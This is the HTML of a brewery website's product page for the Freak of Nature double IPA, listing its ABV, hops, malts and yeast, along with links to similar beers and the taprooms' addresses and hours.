<ul class="sub-menu">
	<li class="menu-item menu-our-story"><a href="https://www.wickedweedbrewing.com/about/">Our Story</a></li>
	<li class="menu-item menu-community"><a href="https://www.wickedweedbrewing.com/community-donations/">Community</a></li>
	<li class="menu-item menu-sustainability"><a href="https://www.wickedweedbrewing.com/sustainability/">Sustainability</a></li>
	<li class="menu-item menu-awards"><a href="https://www.wickedweedbrewing.com/awards/">Awards</a></li>
	<li class="menu-item menu-careers"><a href="https://www.wickedweedbrewing.com/careers/">Careers</a></li>
	<li class="menu-item menu-contact"><a href="https://www.wickedweedbrewing.com/contact/">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-shop"><a target="_blank" href="http://www.wickedweedgear.com/">Shop</a></li>
</ul>			</div>
	<div class="nav-extras">
		<span class="site-header-social-links">
										<a href="https://instagram.com/wickedweedbrewing" target="_blank" class="social-icon instagram"><span class="cp-icon-wrap"><svg width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><title>Instagram Icon</title><desc>The Instagram service icon</desc><g fill="none" fill-rule="evenodd"><path fill="none" d="M0 0h16v16H0z"/><path d="M8 0C5.827 0 5.555.01 4.702.048 3.85.088 3.27.222 2.76.42c-.526.204-.973.478-1.417.923-.445.444-.72.89-.923 1.417-.198.51-.333 1.09-.372 1.942C.008 5.555 0 5.827 0 8s.01 2.445.048 3.298c.04.852.174 1.433.372 1.942.204.526.478.973.923 1.417.444.445.89.72 1.417.923.51.198 1.09.333 1.942.372.853.04 1.125.048 3.298.048s2.445-.01 3.298-.048c.852-.04 1.433-.174 1.942-.372.526-.204.973-.478 1.417-.923.445-.444.72-.89.923-1.417.198-.51.333-1.09.372-1.942.04-.853.048-1.125.048-3.298s-.01-2.445-.048-3.298c-.04-.852-.174-1.433-.372-1.942-.204-.526-.478-.973-.923-1.417-.444-.445-.89-.72-1.417-.923-.51-.198-1.09-.333-1.942-.372C10.445.008 10.173 0 8 0m0 1.44c2.136 0 2.39.01 3.233.048.78.036 1.203.166 1.485.276.374.145.64.318.92.598.28.28.453.546.598.92.11.282.24.705.276 1.485.038.844.047 1.097.047 3.233s-.01 2.39-.048 3.233c-.036.78-.166 1.203-.276 1.485-.145.374-.318.64-.598.92-.28.28-.546.453-.92.598-.282.11-.705.24-1.485.276-.844.038-1.097.047-3.233.047s-2.39-.01-3.233-.048c-.78-.036-1.203-.166-1.485-.276-.374-.145-.64-.318-.92-.598-.28-.28-.453-.546-.598-.92-.11-.282-.24-.705-.276-1.485C1.45 10.39 1.44 10.136 1.44 8s.01-2.39.048-3.233c.036-.78.166-1.203.276-1.485.145-.374.318-.64.598-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276C5.61 1.45 5.864 1.44 8 1.44zm0 2.452c-2.27 0-4.108 1.84-4.108 4.108 0 2.27 1.84 4.108 4.108 4.108 2.27 0 4.108-1.84 4.108-4.108 0-2.27-1.84-4.108-4.108-4.108zm0 6.775c-1.473 0-2.667-1.194-2.667-2.667 0-1.473 1.194-2.667 2.667-2.667 1.473 0 2.667 1.194 2.667 2.667 0 1.473-1.194 2.667-2.667 2.667zm5.23-6.937c0-.53-.43-.96-.96-.96s-.96.43-.96.96.43.96.96.96.96-.43.96-.96z" fill="currentColor"/></g></svg>
</span></a>
													<a href="https://www.facebook.com/WickedWeedBrewing" target="_blank" class="social-icon facebook"><span class="cp-icon-wrap"><svg width="10" height="16" viewBox="0 0 10 16" xmlns="http://www.w3.org/2000/svg"><title>Facebook Icon</title><desc>The Facebook service icon</desc><g fill="none" fill-rule="evenodd"><path fill="none" d="M-3 0h16v16H-3z"/><path d="M9.444 2.782h-2.54c-.3 0-.634.395-.634.923v1.833h3.174v2.614H6.27V16H3.273V8.152H.556V5.538h2.717V4c0-2.206 1.53-4 3.632-4h2.54v2.782z" fill="currentColor"/></g></svg>
</span></a>
														</span>
	</div>
</header>

<div class="wrap" role="document">
		<main class="main" id="main-content-skip">
<div class="fl-builder-content fl-builder-content-470 fl-builder-global-templates-locked" data-post-id="470"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5d23ebd567235 fl-row-default-height fl-row-align-center" data-node="5d23ebd567235">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5d23eca02e50b" data-node="5d23eca02e50b">
			<div class="fl-col fl-node-5d23eca02e5f6 fl-col-bg-color" data-node="5d23eca02e5f6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5a77c165df8b7" data-node="5a77c165df8b7">
	<div class="fl-module-content fl-node-content">
		<h1 class="fl-heading">
		<span class="fl-heading-text">Freak of Nature</span>
	</h1>
	</div>
</div>
<div  class="fl-module fl-module-box fl-node-ej0cni1yb89f" data-node="ej0cni1yb89f">
	</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5d23ebd567228 fl-col-group-equal-height fl-col-group-align-center fl-col-group-responsive-reversed" data-node="5d23ebd567228">
			<div class="fl-col fl-node-5d23ebd56722d fl-col-bg-color fl-col-small fl-col-has-cols contains-floating-panel" data-node="5d23ebd56722d">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-5d23ebd56722f fl-col-group-nested" data-node="5d23ebd56722f">
			<div class="fl-col fl-node-5d23ebd567230 fl-col-bg-color fl-animation fl-fade-left offset-panel-left has-floating-panel beer-offset-panel" data-node="5d23ebd567230" data-animation-delay="0" data-animation-duration="1">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-d90w5s1tx2v3" data-node="d90w5s1tx2v3">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Double India Pale Ale</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-5be2f34dac0b7" data-node="5be2f34dac0b7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="beer-stats">
	
	<div class="beer-stat">
	    <span class="beer-stat-label ui-label color--brand-tertiary">ABV</span><br>
	    <span class="beer-stat-value ui-label color--light">8.5%</span>
	</div>
	
</div></div>
	</div>
</div>
<div class="fl-module fl-module-cp-button fl-node-5e206ecae739f" data-node="5e206ecae739f">
	<div class="fl-module-content fl-node-content">
		
<div class="cp-button-wrap" style="text-align: left">
	<a href="https://find.wickedweedbrewing.com/"id=""class="button  color--brand-primary size--small style--solid arrow--right display--full-width-sm"target="_blank" rel="noopener noreferrer">Find our beer near you</a></div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
			<div class="fl-col fl-node-5d23ebd56722c fl-col-bg-none fl-animation fl-fade-in" data-node="5d23ebd56722c" data-animation-delay="0" data-animation-duration="1">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5d23ec0094626" data-node="5d23ec0094626">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-1w1920wpsizefull_width_photos29c1e6d1330bbd7a618fc560e8159af2">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-9689 size-full_width_photo" src="https://craftpeak-cooler-images.imgix.net/wicked-weed-brewing/Freak_Web.png?auto=compress%2Cformat&fit=scale&h=1920&ixlib=php-3.3.1&w=1920&wpsize=full_width_photo&s=29c1e6d1330bbd7a618fc560e8159af2" alt="Freak_Web" height="1920" width="1920" title="Freak_Web"  itemprop="image" srcset="https://craftpeak-cooler-images.imgix.net/wicked-weed-brewing/Freak_Web.png?auto=compress%2Cformat&amp;fit=scale&amp;h=300&amp;ixlib=php-3.3.1&amp;w=300&amp;wpsize=medium&amp;s=5fceb69c76e3d1807da7035ce0e66064 300w, https://craftpeak-cooler-images.imgix.net/wicked-weed-brewing/Freak_Web.png?auto=compress%2Cformat&amp;fit=scale&amp;h=1024&amp;ixlib=php-3.3.1&amp;w=1024&amp;wpsize=large&amp;s=6e6cc9764261089f6052c1bc324e7ba9 1024w, https://craftpeak-cooler-images.imgix.net/wicked-weed-brewing/Freak_Web.png?auto=compress%2Cformat&amp;fit=scale&amp;h=150&amp;ixlib=php-3.3.1&amp;w=150&amp;wpsize=thumbnail_wide&amp;s=252417311406b63056372c0eb1ec9fa3 150w, https://craftpeak-cooler-images.imgix.net/wicked-weed-brewing/Freak_Web.png?auto=compress%2Cformat&amp;fit=scale&amp;h=768&amp;ixlib=php-3.3.1&amp;w=768&amp;wpsize=medium_large&amp;s=32cc8d572b41214dc28ff16ae4b7a7c2 768w, https://craftpeak-cooler-images.imgix.net/wicked-weed-brewing/Freak_Web.png?auto=compress%2Cformat&amp;fit=crop&amp;h=600&amp;ixlib=php-3.3.1&amp;w=600&amp;wpsize=tile_strict&amp;s=d7cd40065628095146bd76a1d65775d1 600w, https://craftpeak-cooler-images.imgix.net/wicked-weed-brewing/Freak_Web.png?auto=compress%2Cformat&amp;fit=scale&amp;h=1536&amp;ixlib=php-3.3.1&amp;w=1536&amp;wpsize=1536x1536&amp;s=bba074448259475c7c29ba307550cca2 1536w, https://craftpeak-cooler-images.imgix.net/wicked-weed-brewing/Freak_Web.png?auto=compress%2Cformat&amp;fit=scale&amp;h=2048&amp;ixlib=php-3.3.1&amp;w=2048&amp;wpsize=2048x2048&amp;s=6253d02794d8e3440b6a63be6a105e8e 2048w, https://craftpeak-cooler-images.imgix.net/wicked-weed-brewing/Freak_Web.png?auto=compress%2Cformat&amp;ixlib=php-3.3.1&amp;s=2d7315197b0aa725501d3a794c3790d3 1200w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />
					</div>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5be2e7e553e96 fl-row-default-height fl-row-align-center" data-node="5be2e7e553e96">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5be2e7e5558eb" data-node="5be2e7e5558eb">
			<div class="fl-col fl-node-5be2e7e555958 fl-col-bg-color" data-node="5be2e7e555958">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5a77c18d93b2c" data-node="5a77c18d93b2c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Freak of Nature. Noun. 1. An unusual, unexpected natural phenomenon. 2. An outlying, west coast style double India Pale Ale brewed with an abnormally large quantity of hops. 3. A delicately crafted, and crushable ale designed for fresh and immediate consumption. 4. A hophead vice or downfall. Ex: Though warned about its habit-forming hoppiness, they were seduced by the dank, tropical, and drinkable Freak of Nature.</p>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5d2cf7686fe40" data-node="5d2cf7686fe40">
			<div class="fl-col fl-node-5d2cf7686ff09 fl-col-bg-color" data-node="5d2cf7686ff09">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-cp-beer-stats fl-node-5d2cf7686fd95" data-node="5d2cf7686fd95">
	<div class="fl-module-content fl-node-content">
		<section class="module--beer-stats">
	<div class="row">
						<div class="col-md-6">
					<div class="beer-stat beer-stat--style" >
						<div class="beer-stat-label ui-label size--medium color--dark">
							Style						</div>
						<div class="beer-stat-values ui-label-group">
							<a class="beer-stat-value ui-label color--brand-primary size--medium"href="https://www.wickedweedbrewing.com/beers/?fwp_beer_style=double-ipa" class="fwp_beer_style_double-ipa">Double IPA</a><span class="beer-stat-separator ui-label color--muted size--medium">/</span><a class="beer-stat-value ui-label color--brand-primary size--medium"href="https://www.wickedweedbrewing.com/beers/?fwp_beer_style=ipa" class="fwp_beer_style_ipa">IPA</a>						</div>
					</div>
				</div>
							<div class="col-md-6">
					<div class="beer-stat beer-stat--og" >
						<div class="beer-stat-label ui-label size--medium color--dark">
							OG						</div>
						<div class="beer-stat-values ui-label-group">
							<span class="beer-stat-value ui-label color--dark size--medium">1.071°</span>						</div>
					</div>
				</div>
							<div class="col-md-6">
					<div class="beer-stat beer-stat--hops" >
						<div class="beer-stat-label ui-label size--medium color--dark">
							Hops						</div>
						<div class="beer-stat-values ui-label-group">
							<a class="beer-stat-value ui-label color--brand-primary size--medium"href="https://www.wickedweedbrewing.com/beers/?fwp_ingredient_hops=centennial" class="fwp_ingredient_hops_centennial">Centennial</a><span class="beer-stat-separator ui-label color--muted size--medium">/</span><a class="beer-stat-value ui-label color--brand-primary size--medium"href="https://www.wickedweedbrewing.com/beers/?fwp_ingredient_hops=chinook" class="fwp_ingredient_hops_chinook">Chinook</a><span class="beer-stat-separator ui-label color--muted size--medium">/</span><a class="beer-stat-value ui-label color--brand-primary size--medium"href="https://www.wickedweedbrewing.com/beers/?fwp_ingredient_hops=columbus" class="fwp_ingredient_hops_columbus">Columbus</a><span class="beer-stat-separator ui-label color--muted size--medium">/</span><a class="beer-stat-value ui-label color--brand-primary size--medium"href="https://www.wickedweedbrewing.com/beers/?fwp_ingredient_hops=warrior" class="fwp_ingredient_hops_warrior">Warrior</a>						</div>
					</div>
				</div>
							<div class="col-md-6">
					<div class="beer-stat beer-stat--dry_hops" >
						<div class="beer-stat-label ui-label size--medium color--dark">
							Dry Hops						</div>
						<div class="beer-stat-values ui-label-group">
							<a class="beer-stat-value ui-label color--brand-primary size--medium"href="https://www.wickedweedbrewing.com/beers/?fwp_ingredient_dry_hops=amarillo" class="fwp_ingredient_dry_hops_amarillo">Amarillo</a><span class="beer-stat-separator ui-label color--muted size--medium">/</span><a class="beer-stat-value ui-label color--brand-primary size--medium"href="https://www.wickedweedbrewing.com/beers/?fwp_ingredient_dry_hops=centennial" class="fwp_ingredient_dry_hops_centennial">Centennial</a><span class="beer-stat-separator ui-label color--muted size--medium">/</span><a class="beer-stat-value ui-label color--brand-primary size--medium"href="https://www.wickedweedbrewing.com/beers/?fwp_ingredient_dry_hops=columbus" class="fwp_ingredient_dry_hops_columbus">Columbus</a><span class="beer-stat-separator ui-label color--muted size--medium">/</span><a class="beer-stat-value ui-label color--brand-primary size--medium"href="https://www.wickedweedbrewing.com/beers/?fwp_ingredient_dry_hops=simcoe" class="fwp_ingredient_dry_hops_simcoe">Simcoe</a>						</div>
					</div>
				</div>
							<div class="col-md-6">
					<div class="beer-stat beer-stat--yeasts" >
						<div class="beer-stat-label ui-label size--medium color--dark">
							Yeasts						</div>
						<div class="beer-stat-values ui-label-group">
							<a class="beer-stat-value ui-label color--brand-primary size--medium"href="https://www.wickedweedbrewing.com/beers/?fwp_ingredient_yeasts=california-ale-yeast" class="fwp_ingredient_yeasts_california-ale-yeast">California Ale Yeast</a>						</div>
					</div>
				</div>
							<div class="col-md-6">
					<div class="beer-stat beer-stat--malts" >
						<div class="beer-stat-label ui-label size--medium color--dark">
							Malts						</div>
						<div class="beer-stat-values ui-label-group">
							<a class="beer-stat-value ui-label color--brand-primary size--medium"href="https://www.wickedweedbrewing.com/beers/?fwp_ingredient_malts=2-row" class="fwp_ingredient_malts_2-row">2 Row</a><span class="beer-stat-separator ui-label color--muted size--medium">/</span><a class="beer-stat-value ui-label color--brand-primary size--medium"href="https://www.wickedweedbrewing.com/beers/?fwp_ingredient_malts=carifoam" class="fwp_ingredient_malts_carifoam">Carifoam</a><span class="beer-stat-separator ui-label color--muted size--medium">/</span><a class="beer-stat-value ui-label color--brand-primary size--medium"href="https://www.wickedweedbrewing.com/beers/?fwp_ingredient_malts=crystal-light" class="fwp_ingredient_malts_crystal-light">Crystal Light</a>						</div>
					</div>
				</div>
				</div>
</section>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-so8d12qk6hnt fl-row-default-height fl-row-align-center" data-node="so8d12qk6hnt">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-xjyg45h2ndro fl-col-group-equal-height fl-col-group-align-center" data-node="xjyg45h2ndro">
			<div class="fl-col fl-node-3rvolk6qx48h fl-col-bg-color fl-col-small" data-node="3rvolk6qx48h">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-fpbesd80uhc1" data-node="fpbesd80uhc1">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Find out how to recycle our packaging near you</span>
	</h2>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-i75xqmh28vel fl-col-bg-color fl-col-small" data-node="i75xqmh28vel">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-oc0j2kpn9fz7" data-node="oc0j2kpn9fz7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<iframe src='https://check.cirt.tech/widget/853340008171?themeColor=63aa0d&isProductInfoVisible=false' width='100%' height='600px' style='border:none;' allow='geolocation'></iframe></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5d3b73f87ccf1 fl-row-default-height fl-row-align-center" data-node="5d3b73f87ccf1">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5d3b73f877558 fl-col-group-equal-height fl-col-group-align-center" data-node="5d3b73f877558">
			<div class="fl-col fl-node-5d3b73f87755b fl-col-bg-color fl-col-small" data-node="5d3b73f87755b">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5d3b73f87755e" data-node="5d3b73f87755e">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Explore <br>Similar Beers</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-cp-button fl-node-5d3b73f87755d" data-node="5d3b73f87755d">
	<div class="fl-module-content fl-node-content">
		
<div class="cp-button-wrap" style="text-align: left">
	<a href="/beers"id=""class="button  color--brand-primary size--small style--solid arrow--left">Back to all beers</a></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5d3b73f87755c fl-col-bg-color" data-node="5d3b73f87755c">
	<div class="fl-col-content fl-node-content"><div id="similar-beers" class="fl-module fl-module-post-grid fl-node-5d3b73f87755f" data-node="5d3b73f87755f">
	<div class="fl-module-content fl-node-content">
			<div class="fl-post-grid" itemscope="itemscope" itemtype="https://schema.org/Collection">
	<!--fwp-loop-->
<div class="fl-post-column">

<div class="fl-post-grid-post fl-post-grid-image-above-title fl-post-columns-post fl-post-align-default post-11614 beer type-beer status-publish has-post-thumbnail hentry beer_style-hazy-ipa beer_hops-citra beer_hops-simcoe" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">
	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.wickedweedbrewing.com/beer/perni-haze/" content="Perni-Haze" /><meta itemprop="datePublished" content="2023-02-28" /><meta itemprop="dateModified" content="2025-05-22" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Wicked Weed Brewing"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.wickedweedbrewing.com/author/clairgreear/" /><meta itemprop="name" content="clairgreear" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://craftpeak-cooler-images.imgix.net/wicked-weed-brewing/Untitled-design-4-1.png?auto=compress%2Cformat&ixlib=php-3.3.1&s=d5cc7770f5d8ede0e0d9b6cdb0efbdd2" /><meta itemprop="width" content="1600" /><meta itemprop="height" content="1600" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="post-11614 similar-beers-wrap ar-wrap ar-1-1">
    <a href="https://www.wickedweedbrewing.com/beer/perni-haze/" class="similar-beers ar-child" style="background-image: url(https://craftpeak-cooler-images.imgix.net/wicked-weed-brewing/Untitled-design-4-1.png?auto=compress%2Cformat&fit=scale&h=300&ixlib=php-3.3.1&w=300&wpsize=medium&s=85fcb1fec2fbf6d454dae2e8226b91f3)"></a>
</div></div>

</div>
<div class="fl-post-column">

<div class="fl-post-grid-post fl-post-grid-image-above-title fl-post-columns-post fl-post-align-default post-4073 beer type-beer status-publish has-post-thumbnail hentry beer_style-hazy-ipa beer_style-ipa" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">
	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.wickedweedbrewing.com/beer/coastal-love/" content="Coastal Love" /><meta itemprop="datePublished" content="2019-07-23" /><meta itemprop="dateModified" content="2025-05-22" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Wicked Weed Brewing"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.wickedweedbrewing.com/author/craftpeak/" /><meta itemprop="name" content="craftpeak" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://craftpeak-cooler-images.imgix.net/wicked-weed-brewing/Coastal_Web-1.png?auto=compress%2Cformat&ixlib=php-3.3.1&s=eda82a4198c5bb17eda2c90814b3030f" /><meta itemprop="width" content="1200" /><meta itemprop="height" content="1200" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="post-4073 similar-beers-wrap ar-wrap ar-1-1">
    <a href="https://www.wickedweedbrewing.com/beer/coastal-love/" class="similar-beers ar-child" style="background-image: url(https://craftpeak-cooler-images.imgix.net/wicked-weed-brewing/Coastal_Web-1.png?auto=compress%2Cformat&fit=scale&h=300&ixlib=php-3.3.1&w=300&wpsize=medium&s=4006df7a316b7296064e37b1bbe22564)"></a>
</div></div>

</div>
<div class="fl-post-column">

<div class="fl-post-grid-post fl-post-grid-image-above-title fl-post-columns-post fl-post-align-default post-11976 beer type-beer status-publish has-post-thumbnail hentry beer_style-hazy-ipa beer_style-ipa beer_hops-cashmere beer_hops-citra beer_dry_hops-cashmere beer_dry_hops-hbc-586" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">
	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.wickedweedbrewing.com/beer/mango-wowie/" content="Mango Wowie" /><meta itemprop="datePublished" content="2023-04-18" /><meta itemprop="dateModified" content="2025-05-22" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Wicked Weed Brewing"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.wickedweedbrewing.com/author/clairgreear/" /><meta itemprop="name" content="clairgreear" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://craftpeak-cooler-images.imgix.net/wicked-weed-brewing/mango1200x1200-1.png?auto=compress%2Cformat&ixlib=php-3.3.1&s=7323627bb4e0685cf29c390fb3c524ad" /><meta itemprop="width" content="1200" /><meta itemprop="height" content="1200" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="post-11976 similar-beers-wrap ar-wrap ar-1-1">
    <a href="https://www.wickedweedbrewing.com/beer/mango-wowie/" class="similar-beers ar-child" style="background-image: url(https://craftpeak-cooler-images.imgix.net/wicked-weed-brewing/mango1200x1200-1.png?auto=compress%2Cformat&fit=scale&h=300&ixlib=php-3.3.1&w=300&wpsize=medium&s=ce8294a7d189b526cc49c8752a854c77)"></a>
</div></div>

</div>
	</div>
<div class="fl-clear"></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>	</main><!-- /.main -->
	</div><!-- /.wrap -->
<footer class="fl-builder-content fl-builder-content-1080 fl-builder-global-templates-locked" data-post-id="1080" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-5a738c37c8370 fl-row-default-height fl-row-align-center site-footer" data-node="5a738c37c8370">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5a738c37c83ca fl-col-group-equal-height fl-col-group-align-top" data-node="5a738c37c83ca">
			<div class="fl-col fl-node-5a73c9fbba19f fl-col-bg-none fl-col-has-cols" data-node="5a73c9fbba19f">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-5d013a1a7c092 fl-col-group-nested" data-node="5d013a1a7c092">
			<div class="fl-col fl-node-5d013a1a7c1a2 fl-col-bg-color fl-col-small" data-node="5d013a1a7c1a2">
	<div class="fl-col-content fl-node-content"><h4  class="fl-module fl-module-heading fl-heading fl-heading-text fl-node-5d01903b6ae69" data-node="5d01903b6ae69">
			Brew Pub	</h4>
<div class="fl-module fl-module-cp-hours-button fl-node-5d0136342d165" data-node="5d0136342d165">
	<div class="fl-module-content fl-node-content">
		
<div class="cp-button-wrap" style="text-align: left">
	<a href="https://www.wickedweedbrewing.com/location/brewpub/"id=""class="button  color--brand-tertiary size--small style--solid">Open today 12:00pm - 10:00pm</a></div>
	</div>
</div>
<div class="fl-module fl-module-cp-location-information fl-node-5a73ccb33c56b" data-node="5a73ccb33c56b">
	<div class="fl-module-content fl-node-content">
									<address class="location-address  ">
					91 Biltmore Ave.<br>
					Asheville, NC 28801				</address>
										<a class="location-directions-link  " href="https://www.google.com/maps/dir//91+Biltmore+Ave.+Asheville+NC+28801" target="_blank">
					Directions				</a>
				<br>
										<a href="tel:+18285759599" class="tel-link location-phone-link  ">1 (828) 575-9599</a>				<br>
										</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5d013a1a7c1a5 fl-col-bg-color fl-col-small" data-node="5d013a1a7c1a5">
	<div class="fl-col-content fl-node-content"><h4  class="fl-module fl-module-heading fl-heading fl-heading-text fl-node-5d013a9d8f44a" data-node="5d013a9d8f44a">
			Funkatorium	</h4>
<div class="fl-module fl-module-cp-hours-button fl-node-5d01368119bdf" data-node="5d01368119bdf">
	<div class="fl-module-content fl-node-content">
		
<div class="cp-button-wrap" style="text-align: left">
	<a href="https://www.wickedweedbrewing.com/location/funkatorium/"id=""class="button  color--brand-tertiary size--small style--solid">Open today 12:00pm - 10:00pm</a></div>
	</div>
</div>
<div class="fl-module fl-module-cp-location-information fl-node-5bc4e5ee855e5" data-node="5bc4e5ee855e5">
	<div class="fl-module-content fl-node-content">
									<address class="location-address  ">
					147 Coxe Ave.<br>
					Asheville, NC 28801				</address>
										<a class="location-directions-link  " href="https://www.google.com/maps/dir//147+Coxe+Ave.+Asheville+NC+28801" target="_blank">
					Directions				</a>
				<br>
										<a href="tel:+18285523203" class="tel-link location-phone-link  ">1 (828) 552-3203</a>				<br>
										</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5d013a5cc5e5d fl-col-group-nested" data-node="5d013a5cc5e5d">
			<div class="fl-col fl-node-5d013a5cc5f33 fl-col-bg-color fl-col-small" data-node="5d013a5cc5f33">
	<div class="fl-col-content fl-node-content"><h4  class="fl-module fl-module-heading fl-heading fl-heading-text fl-node-5d013a5f5ddd6" data-node="5d013a5f5ddd6">
			Wicked Weed West	</h4>
<div class="fl-module fl-module-cp-hours-button fl-node-5d013a632bf49" data-node="5d013a632bf49">
	<div class="fl-module-content fl-node-content">
		
<div class="cp-button-wrap" style="text-align: left">
	<a href="https://www.wickedweedbrewing.com/location/wicked-weed-west/"id=""class="button  color--brand-tertiary size--small style--solid">Open today 1:00pm - 8:00pm</a></div>
	</div>
</div>
<div class="fl-module fl-module-cp-location-information fl-node-5d013a691d503" data-node="5d013a691d503">
	<div class="fl-module-content fl-node-content">
									<address class="location-address  ">
					145 Jacob Holm Way<br>
					Candler, NC 28715				</address>
										<a class="location-directions-link  " href="https://www.google.com/maps/dir//145+Jacob+Holm+Way+Candler+NC+28715" target="_blank">
					Directions				</a>
				<br>
										<a href="tel:+18283657166" class="tel-link location-phone-link  ">1 (828) 365-7166</a>				<br>
										</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5d013ab3322f8 fl-col-bg-color fl-col-small" data-node="5d013ab3322f8">
	<div class="fl-col-content fl-node-content"><h4  class="fl-module fl-module-heading fl-heading fl-heading-text fl-node-5d013ab332445" data-node="5d013ab332445">
			Cultura	</h4>
<div class="fl-module fl-module-cp-hours-button fl-node-5d013ab332448" data-node="5d013ab332448">
	<div class="fl-module-content fl-node-content">
		
<div class="cp-button-wrap" style="text-align: left">
	<a href="https://www.wickedweedbrewing.com/location/cultura/"id=""class="button  color--brand-tertiary size--small style--solid">Closed today</a></div>
	</div>
</div>
<div class="fl-module fl-module-cp-location-information fl-node-5d013ab332449" data-node="5d013ab332449">
	<div class="fl-module-content fl-node-content">
									<address class="location-address  ">
					147 Coxe Ave<br>
					Asheville, NC 28801				</address>
										<a class="location-directions-link  " href="https://www.google.com/maps/dir//147+Coxe+Ave+Asheville+NC+28801" target="_blank">
					Directions				</a>
				<br>
										<a href="tel:+18284176970" class="tel-link location-phone-link  ">1 (828) 417-6970</a>				<br>
										</div>
</div>
</div>
</div>
	</div>
</div>
</div>
			<div class="fl-col fl-node-5a738c37c84cd fl-col-bg-color fl-col-small" data-node="5a738c37c84cd">
	<div class="fl-col-content fl-node-content"><h4  class="fl-module fl-module-heading fl-heading fl-heading-text fl-node-5bc4e874292ee" data-node="5bc4e874292ee">
			Stay in the loop	</h4>
<div  class="fl-module fl-module-html fl-html fl-node-5bc4e8c8b705d" data-node="5bc4e8c8b705d">
	Sign up to receive early notice on events, beer releases, ticket sales and more.</div>
